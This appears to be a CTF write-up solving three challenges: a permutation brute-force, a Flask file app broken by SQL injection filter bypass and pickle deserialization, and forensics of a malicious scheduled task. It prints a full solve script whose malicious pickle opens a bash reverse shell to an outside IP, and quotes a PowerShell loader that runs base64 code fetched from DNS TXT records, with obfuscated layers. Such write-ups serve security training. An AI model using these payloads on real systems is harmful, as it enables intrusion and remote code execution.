backupGlyphsTwr: ["a", "b", "c", "d", "e", "f"], // The characters to fallback to if glyphs fail to load It wasn’t until I took a break and got home I realized
It wasn’t until I took a break and got home I realized Twr was THE WHITE RABBIT!! So, I generated permutations of abcdef to try as inputs.
import itertools
import requests
import concurrent.futures
# The characters to permute
characters = 'abcdef'
# Function to generate and print permutations of various lengths
def generate_permutations(characters, min_size, max_size):
perms = []
for size in range(min_size, max_size + 1):
permutations = list(itertools.permutations(characters, size))
print(f"Permutations of size {size}:")
for perm in permutations:
perms.append(perm)
print(''.join(perm))
print("\n")
return perms
# Call the function for sizes 4 to 6
perms = generate_permutations(characters, 4, 6)
def check_permutation(perm):
url = 'http://challenge.ctf.games:30467/enter='
r = requests.get(f"{url}{''.join(perm)}")
if "Incorrect" not in r.text:
return r.text
return None
# Use ThreadPoolExecutor for multithreading
with concurrent.futures.ThreadPoolExecutor(max_workers=10) as executor:
future_to_perm = {executor.submit(check_permutation, perm): perm for perm in perms}
for future in concurrent.futures.as_completed(future_to_perm):
result = future.result()
if result:
print(result)
executor.shutdown(wait=False, cancel_futures=True)
breakAnd the permutation bfdaec gives us the flag!
MOVEable
Ever wanted to move your files? You know, like with a fancy web based GUI instead of just FTP or something? Well now you can, with our super secure app, MOVEable! Escalate your privileges and find the flag.
We’re provided with a simple Flask application, with just one component: app.py. Based on the name, MOVEable and because this is HuntressCTF (which means John Hammond is involved) I figured this is a reference to MOVEit because of the name and the fact John Hammond helped research MOVEit to uncover the attack chain. For those unfamiliar, the MOVEit vulnerability allowed unauthenticated RCE via SQLi and deserialization.
The first thing I looked at was the login functionality:
@app.route('/login', methods=['POST'])
def login_user():
username = DBClean(request.form['username'])
password = DBClean(request.form['password'])
print(username, password)
conn = get_db()
c = conn.cursor()
sql = f"SELECT * FROM users WHERE username='{username}' AND password='{password}'"
print(sql)
c.executescript(sql)
user = c.fetchone()
print(user)
if user:
c.execute(f"SELECT sessionid FROM activesessions WHERE username=?", (username,))
active_session = c.fetchone()
if active_session:
session_id = active_session[0]
else:
c.execute(f"SELECT username FROM users WHERE username=?", (username,))
user_name = c.fetchone()
if user_name:
session_id = str(uuid.uuid4())
c.executescript(f"INSERT INTO activesessions (sessionid, timestamp) VALUES ('{session_id}', '{datetime.now().strftime('%Y-%m-%d %H:%M:%S.%f')}')")
else:
flash("A session could be not be created")
return logout()Immediately, two things stood out:
- The SQL query is crafted via injecting variables aka no parameterization
- We use
executescriptinstead ofexecutewhich means we can run other queries besides theSELECTstatement
However, there is also a DBClean function, which (in theory) sanitizes input from SQL injection. It strips , ', and " and replaces \ with '’.
def DBClean(string):
for bad_char in " '\"":
string = string.replace(bad_char,"")
return string.replace("\\", "'")So we’ll probably have to bypass this filter to get SQL injection to login as a user. Let’s keep on looking through the code, the next piece the download functionality:
@app.route('/download/<filename>/<sessionid>', methods=['GET'])
def download_file(filename, sessionid):
conn = get_db()
c = conn.cursor()
c.execute(f"SELECT * FROM activesessions WHERE sessionid=?", (sessionid,))
active_session = c.fetchone()
if active_session is None:
flash('No active session found')
return redirect(url_for('home'))
c.execute(f"SELECT data FROM files WHERE filename=?",(filename,))
file_data = c.fetchone()
if file_data is None:
flash('File not found')
return redirect(url_for('files'))
file_blob = pickle.loads(base64.b64decode(file_data[0]))
print(file_blob)
try:
return send_file(io.BytesIO(file_blob), attachment_filename=filename, as_attachment=True)
except Exception as e:
print(e)
flash("ERROR: Failed to retrieve file. Are you trying to hack us?!?")
return redirect(url_for('files'))This is a GET request which takes a filename and sessionid parameter and will retrieve a file via unpickling. Remember that MOVEit exploited deserialization and here we are… using pickle:
“Pickling” is the process whereby a Python object hierarchy is converted into a byte stream, and “unpickling” is the inverse operation, whereby a byte stream (from a binary file or bytes-like object) is converted back into an object hierarchy. (https://docs.python.org/3/library/pickle.html)

So, now we have an attack chain planned out.
- SQL injection to get a valid user session ID
- Download
flag.txtusing the provided session ID
Which seems easy, but in reality, it isn’t. If we look at the init_db function:
def init_db():
with app.app_context():
db = get_db()
c = db.cursor()
c.execute("CREATE TABLE IF NOT EXISTS users (username text, password text)")
c.execute("CREATE TABLE IF NOT EXISTS activesessions (sessionid text, username text, timestamp text)")
c.execute("CREATE TABLE IF NOT EXISTS files (filename text PRIMARY KEY, data blob, sessionid text)")
c.execute("INSERT OR IGNORE INTO files VALUES ('flag.txt', ?, NULL)",
(base64.b64encode(pickle.dumps(b'lol just kidding this isnt really where the flag is')).decode('utf-8'),))
c.execute("INSERT OR IGNORE INTO files VALUES ('NahamCon-2024-Speakers.xlsx', ?, NULL)",
(base64.b64encode(pickle.dumps(b'lol gottem')).decode('utf-8'),))
db.commit()It poses problems with our plan. The first being that there are no users and the second being the flag.txt is not really a flag. So, we need to adjust our attack chain:
- SQL injection to INSERT a user into the
userstable - SQL injection to INSERT a session into the
activesessiontable - SQL injection to INSERT a malicious pickle into the
filestable - Then call the
/download/<file>/<session>to get our pickle to execute!
With a gameplan in mind, let’s attack it. I first started by creating the inverse of DBClean, so I could create normal SQL queries without needing to constantly consider filter bypasses.
def DBEvil(string):
# Convert a normal SQL injection string into one that will bypass the DBClean function
evil = ""
for i in range(0, len(string)):
if string[i] == "'":
evil += "\\'"
elif string[i] == " ":
evil += "/**/"
elif string[i] == "\"":
evil += "\\\""
else:
evil += string[i]
return evilThis replaces ' with \ (which DBClean will then turn back into a '), spaces into /**/ which SQLite will parse as whitespace, and " with \".
Next, we generate our queries. For example, inserting a malicious user. And just a reminder, we’re able to call multiple queries, ie: SELECT ...; INSERT because the Flask app uses .executescript(). If it uses .execute(), this specific attack chain would have been mitigated.
DBEvil("' OR 1=1; INSERT INTO users (username, password) VALUES ('hacker', 'hacker'); --")
# \'/**/OR/**/1=1;/**/INSERT/**/INTO/**/users/**/(username,/**/password)/**/VALUES/**/(\'hacker\',/**/\'hacker\');/**/--We do the same thing for session:
_uuid = str(uuid.uuid4())
DBEvil(f"' OR 1=1; INSERT INTO activesessions (sessionid, username, timestamp) VALUES ('{_uuid}', 'hacker', '2024-10-18 13:27:27.549650'); --")And then we generate our malicious pickle:
class ReadFlag:
def __reduce__(self):
import subprocess
return (subprocess.check_output, (['bash', '-c', 'bash -i >& /dev/tcp/37.120.205.205/47465 0>&1'],))
_filename = ''.join(random.choices("abcdefghijklmnopqrstuvwxyz", k=8))
pickle_data = base64.b64encode(pickle.dumps(ReadFlag())).decode('utf-8')
insert_file = DBEvil(f"' OR 1=1; INSERT INTO files (filename, data, sessionid) VALUES ('{_filename}', '{pickle_data}', '{_uuid}'); --")We now have three SQL queries which will insert a user, session, and file. All we need to do now is /download/<filename>/<session> and when pickle.loads() is called, our pickle will get unpickled and turned into a Python object, causing subprocess to run our reverse shell! Putting it all together into a solve.py:
import pickle
import base64
import requests
import uuid
import random
# class ReadFlag:
# def __reduce__(self):
# import subprocess
# return (subprocess.check_output, (['cat', '/tmp/database.db'],))
# /bin/bash -i >& /dev/tcp/37.120.205.205/47465 0>&1
class ReadFlag:
def __reduce__(self):
import subprocess
return (subprocess.check_output, (['bash', '-c', 'bash -i >& /dev/tcp/37.120.205.205/47465 0>&1'],))
def DBClean(string):
# This blocks the following characters: [ [space], ', "]
# Converts all backslashes to single quotes
for bad_char in " '\"":
string = string.replace(bad_char,"")
return string.replace("\\", "'")
def DBEvil(string):
# Convert a normal SQL injection string into one that will bypass the DBClean function
evil = ""
for i in range(0, len(string)):
if string[i] == "'":
evil += "\\'"
elif string[i] == " ":
evil += "/**/"
elif string[i] == "\"":
evil += "\\\""
else:
evil += string[i]
return evil
# c.execute("CREATE TABLE IF NOT EXISTS users (username text, password text)")
# c.execute("CREATE TABLE IF NOT EXISTS activesessions (sessionid text, username text, timestamp text)")
# c.execute("CREATE TABLE IF NOT EXISTS files (filename text PRIMARY KEY, data blob, sessionid text)")
BASE = "http://challenge.ctf.games:32217/"
_uuid = str(uuid.uuid4())
_filename = ''.join(random.choices("abcdefghijklmnopqrstuvwxyz", k=8))
print(_uuid, _filename)
# Register a new user
insert_user = DBEvil("' OR 1=1; INSERT INTO users (username, password) VALUES ('hacker', 'hacker'); --")
print(insert_user)
r = requests.post(BASE + "login", data={"username": insert_user, "password": "hacker"})
if "Username or password is incorrect" in r.text:
print("Payload sent")
else:
print(r.text)
exit()
# Insert a new session for the user
insert_session = DBEvil(f"' OR 1=1; INSERT INTO activesessions (sessionid, username, timestamp) VALUES ('{_uuid}', 'hacker', '2024-10-18 13:27:27.549650'); --")
r = requests.post(BASE + "login", data={"username": insert_session, "password": "hacker"})
if "Username or password is incorrect" in r.text:
print("Payload sent")
else:
print(r.text)
exit()
# Insert a new file with RCE pickle data
pickle_data = base64.b64encode(pickle.dumps(ReadFlag())).decode('utf-8')
insert_file = DBEvil(f"' OR 1=1; INSERT INTO files (filename, data, sessionid) VALUES ('{_filename}', '{pickle_data}', '{_uuid}'); --")
r = requests.post(BASE + "login", data={"username": insert_file, "password": "hacker"})
if "Username or password is incorrect" in r.text:
print("Payload sent")
else:
print(r.text)
exit()
# Get the flag
r = requests.get(BASE + f"download/{_filename}/{_uuid}")
with open("flag.txt", "wb") as f:
f.write(r.content)Palimpsest
Our IT department was setting up a new workstation and started encountering some strange errors while installing software. The technician noticed a strange scheduled task and luckily backed it up and grabbed some log files before wiping the machine! Can you figure out what’s going on?
We’re provided four files:
Application.evtxSecurity.evtxSystem.evtxUpdater Service.xml
Based on the challenge prompt, the first thing to investigate is the scheduled service. Doing cat Updater\ Service.xml there’s one section that really stands out:
<Actions Context="Author">
<Exec>
<Command>powershell.exe</Command>
<Arguments>-ExecutionPolicy Bypass -Command "Invoke-Expression ([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String((Resolve-DnsName 5aa456e4dbed10b.pyrchdata.com -Type txt | Select-Object -ExpandProperty Strings))))"</Arguments>
</Exec>
</Actions>It grabs TXT records for the domain 5aa456e4dbed10b.pyrchdata.com, decodes from base64, and executes it as a PowerShell command. So, let’s query the TXT record.
nslookup -q=txt 5aa456e4dbed10b.pyrchdata.com
5aa456e4dbed10b.pyrchdata.com text = "LiggJFNIRWxsaURbMV0rJFNIRWxMaWRbMTNdKydYJykoIG5lVy1vQkpFQ1QgSW8uQ29tUHJlU3NJT04uZEVmbEFUZVN0UmVBbShbc3lTVGVtLklPLm1FTU9SWXNUUkVBTV1bc1lzdEVNLmNPbnZlUlRdOjpGUk9tQkFzRTY0c3RyaW5HKCAnWlZiTGF0eFFEUDBWTFZwbUp0d0o5MjE3bVQ1b0N5V0IwbDBJSmFWWkpKQVdzaWlCdHY5ZTZVaTY" "5clFMRzE5TDF1UG9TUEw1ZnYvdTd2UHg1KzNUL2NYWGoyOXBkL2I0N2Vsc2R6aS92SDI4dXk0aHBaQnZqZzlYOTk5M3U4TitmLzM2L2NYVDljME43U25sUkNIRmhRS2xPUE05eDlDbVFEWEtpOGl5M01MU1dTQlhUWHlGVkZpdFVoQ1ZOTEhHUktITVFiOHZtUzgrSkxaYnNnaGdIOC9RVEltZjJnTERLYk4yNjJ3bmk1Z042eHU1NER1TGkwSk" "RvY21uSkJwOG1xQ1FVb2U4U2NEWnpDYUpoRDMzaUpCY1lla2lSNjVOczViUVNHNTZTaERLUGNVSmVqV1lWTlhFQjdrVEpOZkx4Z1hCaDBValJ3M0Z2cHhENW5nVVh2RUFqSkZkbEJyQllaNFVQd2RUWEJDQ3cwR0JGWUdDQ1VlQ0tCbWtCTkFxeTVyR2xJRXJuWmpYYW51eFBFQXIwWDlHK2FFMnJWTkxva3NHL0ZxWVdkWElpZ0dIZUZFbDJ0W" "XBXQUc3Z3d3a1VxaHNRMHBOclVKUllSQmFaVWhBQnRiamNOaWtPT3d4aU5GV3lHdXBJdFI2STdFQ0JXRXFERGpZYklBNnFvSlRrdXp3RU1SY25pMW9NVmVNVDRKRlFaU0ZsSjZWOFpKQ21sL0xzeWgyakJyTHhVK2JrUy9MQmVVcXBHdU9ndHlVc095MUcweXdJeGxKMkxYb1M0RmRCSXdLQVpKNTFFamU4YXVHSWk0R3p4d1U4YVpJZ2lsS3Fp" "VU1Tam1QUktDOXIrMHFvcWlaVDI1RHFXQmRKTFZubEtwenpkcVdBQXBqMC9Nb0JRME9haHNyTjFzWTdhNHNhY29GV2psQ3ErTlVsUWNWTUhNbVBUdWpORCtsTlhraWk3VU5VbHh6WXJwTHNxb3B3RWsrR2c5SzB5VjhwV1FQUmdDcG92UGFjbVNHMW1tMGxWdFlhTXQvQWFrNFBaZDVUSVl5TzJOdFBuRVh6RFlZbmNoSUxnWXJPRWdvR0NJc2I" "zZi9PbXRHcVdtRmM5VCtCTGVyY3dtblBDdUpxRVRGanNtdXRiRjRyTktrRVBGVEtSNFUraklxOURVWkdSSUdId3NhSUtHZWJUc2dRbytrVFpDV3lkNlg0Z3lLN21aMmNGWk1TbFFxcW1BWmJGQVZrRGViUXZMb3BSZlhUQmNGVHZPS2p1L3FRU0pmRFZpTGpCVzI5c1JDb3c5QW1NM095alpyMXNsV2ZOb0NxOEY2blljTms1OUJvVEh4Wk9BMW" "xXS1FKeHZGUlpzdjZTekI4a25sTkFNWlJyb0RFRDhXd1VTMlNSZWRaU1FqWmNGTUl0dTdZMCtDY2pIL0M2d0Rvd0dmN0hiYUxuZmJtcHQyMGhucE84aHpHc3ZNb1NUL2V2WU5OaUk0eGJjdVRycStkdGJZTnJJbHZOdld3UUpRdGwyNGdzNTJpazFPQTkyMlRLZkQ3NWYwaS9CREpMOURMNzdROGRYejFhZGRmRzV2ZG9jL2REZysvUGh3eVg5T" "mZ3RT0nICkgLFtJby5jb01QUkVzc0lvbi5DT01QcmVTU2lPTk1vREVdOjpkRWNvbXBSRVNzKXwgZm9yRWFjSC1vYkpFQ1Qge25lVy1vQkpFQ1Qgc3lzVEVtLklPLlNUUkVBTVJFYURlUiggJF8gLCBbVEV4VC5lbmNvRGlOR106OmFzQ2lpICkgfXwgZm9yZUFDSC1PQmpFQ1QgeyRfLlJFQWRUb0VuZCgpIH0gKQ=="Then, we can decode from base64:
echo "LiggJFNIRWxsaURbMV0rJFNIRWxMaWRbMTNdKydYJykoIG5lVy1vQkpFQ1QgSW8uQ29tUHJlU3NJT04uZEVmbEFUZVN0UmVBbShbc3lTVGVtLklPLm1FTU9SWXNUUkVBTV1bc1lzdEVNLmNPbnZlUlRdOjpGUk9tQkFzRTY0c3RyaW5HKCAnWlZiTGF0eFFEUDBWTFZwbUp0d0o5MjE3bVQ1b0N5V0IwbDBJSmFWWkpKQVdzaWlCdHY5ZTZVaTY" "5clFMRzE5TDF1UG9TUEw1ZnYvdTd2UHg1KzNUL2NYWGoyOXBkL2I0N2Vsc2R6aS92SDI4dXk0aHBaQnZqZzlYOTk5M3U4TitmLzM2L2NYVDljME43U25sUkNIRmhRS2xPUE05eDlDbVFEWEtpOGl5M01MU1dTQlhUWHlGVkZpdFVoQ1ZOTEhHUktITVFiOHZtUzgrSkxaYnNnaGdIOC9RVEltZjJnTERLYk4yNjJ3bmk1Z042eHU1NER1TGkwSk" "RvY21uSkJwOG1xQ1FVb2U4U2NEWnpDYUpoRDMzaUpCY1lla2lSNjVOczViUVNHNTZTaERLUGNVSmVqV1lWTlhFQjdrVEpOZkx4Z1hCaDBValJ3M0Z2cHhENW5nVVh2RUFqSkZkbEJyQllaNFVQd2RUWEJDQ3cwR0JGWUdDQ1VlQ0tCbWtCTkFxeTVyR2xJRXJuWmpYYW51eFBFQXIwWDlHK2FFMnJWTkxva3NHL0ZxWVdkWElpZ0dIZUZFbDJ0W" "XBXQUc3Z3d3a1VxaHNRMHBOclVKUllSQmFaVWhBQnRiamNOaWtPT3d4aU5GV3lHdXBJdFI2STdFQ0JXRXFERGpZYklBNnFvSlRrdXp3RU1SY25pMW9NVmVNVDRKRlFaU0ZsSjZWOFpKQ21sL0xzeWgyakJyTHhVK2JrUy9MQmVVcXBHdU9ndHlVc095MUcweXdJeGxKMkxYb1M0RmRCSXdLQVpKNTFFamU4YXVHSWk0R3p4d1U4YVpJZ2lsS3Fp" "VU1Tam1QUktDOXIrMHFvcWlaVDI1RHFXQmRKTFZubEtwenpkcVdBQXBqMC9Nb0JRME9haHNyTjFzWTdhNHNhY29GV2psQ3ErTlVsUWNWTUhNbVBUdWpORCtsTlhraWk3VU5VbHh6WXJwTHNxb3B3RWsrR2c5SzB5VjhwV1FQUmdDcG92UGFjbVNHMW1tMGxWdFlhTXQvQWFrNFBaZDVUSVl5TzJOdFBuRVh6RFlZbmNoSUxnWXJPRWdvR0NJc2I" "zZi9PbXRHcVdtRmM5VCtCTGVyY3dtblBDdUpxRVRGanNtdXRiRjRyTktrRVBGVEtSNFUraklxOURVWkdSSUdId3NhSUtHZWJUc2dRbytrVFpDV3lkNlg0Z3lLN21aMmNGWk1TbFFxcW1BWmJGQVZrRGViUXZMb3BSZlhUQmNGVHZPS2p1L3FRU0pmRFZpTGpCVzI5c1JDb3c5QW1NM095alpyMXNsV2ZOb0NxOEY2blljTms1OUJvVEh4Wk9BMW" "xXS1FKeHZGUlpzdjZTekI4a25sTkFNWlJyb0RFRDhXd1VTMlNSZWRaU1FqWmNGTUl0dTdZMCtDY2pIL0M2d0Rvd0dmN0hiYUxuZmJtcHQyMGhucE84aHpHc3ZNb1NUL2V2WU5OaUk0eGJjdVRycStkdGJZTnJJbHZOdld3UUpRdGwyNGdzNTJpazFPQTkyMlRLZkQ3NWYwaS9CREpMOURMNzdROGRYejFhZGRmRzV2ZG9jL2REZysvUGh3eVg5T" "mZ3RT0nICkgLFtJby5jb01QUkVzc0lvbi5DT01QcmVTU2lPTk1vREVdOjpkRWNvbXBSRVNzKXwgZm9yRWFjSC1vYkpFQ1Qge25lVy1vQkpFQ1Qgc3lzVEVtLklPLlNUUkVBTVJFYURlUiggJF8gLCBbVEV4VC5lbmNvRGlOR106OmFzQ2lpICkgfXwgZm9yZUFDSC1PQmpFQ1QgeyRfLlJFQWRUb0VuZCgpIH0gKQ==" | base64 -d.( $SHElliD[1]+$SHElLid[13]+'X')( neW-oBJECT Io.ComPreSsION.dEflATeStReAm([sySTem.IO.mEMORYsTREAM][sYstEM.cOnveRT]::FROmBAsE64strinG( 'ZVbLatxQDP0VLVpmJtwJ9217mT5oCyWB0l0IJaVZJJAWsiiBtv9e6Ui69rQLG19L1uPoSPL5fv/u7vPx5+3T/cXXj29pd/b47elsdzi/vH28uy4hpZBvjg9X9993u8N+f/36/cXT9c0N7SnlRCHFhQKlOPM9x9CmQDXKi8iy3MLSWSBXTXyFVFitUhCVNLHGRKHMQb8vmS8+JLZbsghgH8/QTImf2gLDKbN262wni5gN6xu54DuLi0JDocmnJBp8mqCQUoe8ScDZzCaJhD33iJBcYekiR65Ns5bQSG56ShDKPcUJejWYVNXEB7kTJNfLxgXBh0UjRw3FvpxD5ngUXvEAjJFdlBrBYZ4UPwdTXBCCw0GBFYGCCUeCKBmkBNAqy5rGlIErnZjXanuxPEAr0X9G+aE2rVNLoksG/FqYWdXIigGHeFEl2tYpWAG7gwwkUqhsQ0pNrUJRYRBaZUhABtbjcNikOOwxiNFWyGupItR6I7ECBWEqDDjYbIA6qoJTkuzwEMRcni1oMVeMT4JFQZSFlJ6V8ZJCml/Lsyh2jBrLxU+bkS/LBeUqpGuOgtyUsOy1G0ywIxlJ2LXoS4FdBIwKAZJ51Eje8auGIi4GzxwU8aZIgilKqiUMSjmPRKC9r+0qoqiZT25DqWBdJLVnlKpzzdqWAApj0/MoBQ0OahsrN1sY7a4sacoFWjlCq+NUlQcVMHMmPTujND+lNXkii7UNUlxzYrpLsqopwEk+Gg9K0yV8pWQPRgCpovPacmSG1mm0lVtYaMt/Aak4PZd5TIYyO2NtPnEXzDYYnchILgYrOEgoGCIsb3f/OmtGqWmFc9T+BLercwmnPCuJqETFjsmutbF4rNKkEPFTKR4U+jIq9DUZGRIGHwsaIKGebTsgQo+kTZCWyd6X4gyK7mZ2cFZMSlQqqmAZbFAVkDebQvLopRfXTBcFTvOKju/qQSJfDViLjBW29sRCow9AmM3OyjZr1slWfNoCq8F6nYcNk59BoTHxZOA1lWKQJxvFRZsv6SzB8knlNAMZRroDED8WwUS2SRedZSQjZcFMItu7Y0+CcjH/C6wDowGf7HbaLnfbmpt20hnpO8hzGsvMoST/evYNNiI4xbcuTrq+dtbYNrIlvNvWwQJQtl24gs52ik1OA922TKfD75f0i/BDJL9DL77Q8dXz1addfG5vdoc/dDg+/PhwyX9NfwE=' ) ,[Io.coMPREssIon.COMPreSSiONMoDE]::dEcompRESs)| forEacH-obJECT {neW-oBJECT sysTEm.IO.STREAMREaDeR( $_ , [TExT.encoDiNG]::asCii ) }| foreACH-OBjECT {$_.REAdToEnd() } )We have some slightly obfuscated PowerShell. It’s pretty apparent what it’s doing, based on the neW-oBJECT Io.ComPreSsION.dEflATeStReAm([sySTem.IO.mEMORYsTREAM][sYstEM.cOnveRT]::FROmBAsE64string. Luckily, I have a handy Python script called deflate.py that allows me to deflate PowerShell memorystreams without using PowerShell. Updating the base64 string in the script and running the script:
python3 deflate.py.((GeT-variAbLE '*mdr*').Name[3,11,2]-jOin'')(([CHAr[]] ( 121 ,109 , 108 , 20,57, 40, 100 ,125,96 , 6 , 41, 4,13, 24 ,0, 117,127 ,38,108 , 32, 38,111 ,32 ,38 ,109,32 ,127 ,112 ,59,125,122, 56, 122 ,113,122, 52, 50 ,122, 113 , 122 ,115 ,59 , 52 ,17,122,116 , 125, 102,125,121 , 38 ,60 , 32 , 125, 96,125 , 105,109 ,109, 109,109 ,115 , 115 ,107 , 104,109,109, 109, 102 ,125,121,38 ,63 , 32 , 125 , 96, 125, 125 ,121 , 109, 108,20 ,57, 40 ,100, 103 , 103,117 , 127, 38,108 , 32,38 , 109 ,32,38,111 , 32,127 ,125, 112 , 59,125, 122, 47 ,52 , 122,113, 117 , 127, 38 , 108, 32, 38 , 109, 32 ,127,125, 112 , 59,122 ,45, 56, 51, 10 ,122,113 , 122 ,18,122 , 116 , 113, 122 , 41 , 56 ,122 ,116 ,115 , 20 ,51,43 ,50 , 54 , 56,117 ,117,23 ,50, 52,51,112, 13 , 60,41 ,53 ,125 , 112, 13,60 ,41 ,53 ,125,121,38,24 ,51,11, 103 , 60, 61 , 13 , 61 ,45 , 61,25 ,28, 41 , 60 ,32,125,112 ,30 , 53 , 52, 49, 57, 13,60 , 41 , 53,125, 59,49,60, 58 ,115, 48 , 45,105,116 ,116 ,102,125 ,26 , 56 ,41 , 112,24 ,43, 56 , 51,41 ,17, 50, 58,125, 112,17,50,58 , 19 , 60,48,56 ,125 ,117,127 , 38,109,32,38 , 111 , 32, 38, 108 ,32 ,38, 110,32,127,125 ,112 , 59 , 125,122,28,45, 122, 113,122 , 49,52,62,60 ,41 , 52 , 122, 113 ,122, 45,122 ,113, 122 ,50 ,51, 122 ,116 , 125 ,112 ,14 ,50, 40 , 47 ,62, 56 ,125 ,117 , 127 , 38, 109, 32,38, 111,32 ,38, 108,32, 127 , 112,59 ,122, 48 , 46, 49 ,51,46,41 , 60,49,122 , 113,122 ,56,47, 122,113 ,122, 49 ,122 , 116 ,125,33 ,125 ,98 , 125 , 38,125 , 121 , 38, 28,32 ,125 , 112,62, 50,51,41 , 60 ,52 ,51,46 ,125, 121 , 38,2,32, 115,127 ,20, 51, 61 , 46 ,41 , 61 , 28 , 51, 30, 56 ,61, 52 , 25 , 127,125 , 32, 125 ,33,125 , 14 , 50, 47 ,41,112 , 18 ,63, 55 ,56, 62 , 41, 125, 20, 51, 57 ,56,37, 125, 33, 125,120, 125 ,38, 125 , 121 , 38, 30 ,32 , 125 ,96 , 125 , 121 ,38 , 2,32 , 115 , 127, 57,61 , 28 , 9, 60 , 127,102 ,125 ,121 , 38, 63, 32 , 115 ,117,127,38,108 ,32, 38, 109 ,32,127,112,59,125,122, 52 ,41 ,56 ,122 ,113 , 122,10, 47, 122, 116 , 115,20 , 51 ,43 ,50 ,54 ,56 , 117 ,121, 38 , 30,32,113,125,109,113,125 ,121 , 38 ,30, 32,115 ,127 ,17 , 56, 19 , 61, 26 ,9, 53, 127 ,116 , 125, 32 ,102 , 125 , 121 ,38, 63, 32, 115, 117,127 ,38, 108 , 32, 38 ,109, 32, 127 , 125,112, 59,125 , 117 , 127, 38, 109 ,32 , 38 ,108, 32,127, 125 , 112,59,125,122,49 , 50, 46 ,122 , 113 , 122 ,56,122 , 116, 113 ,122 ,30,122 , 116 ,115,20 , 51, 43, 50, 54 ,56 ,117 ,116 )|% { [CHAr] ( $_ -BxOR'0x5D')} )-joIN'')Another layer of obfuscation. This time we have an array of numbers. At the very end, we also see a -BxOR'ox5D' statement, so looks like it’s iterating through each element of the array and XORing with 0x5d. We can reverse this with a simple Python script as well 😄
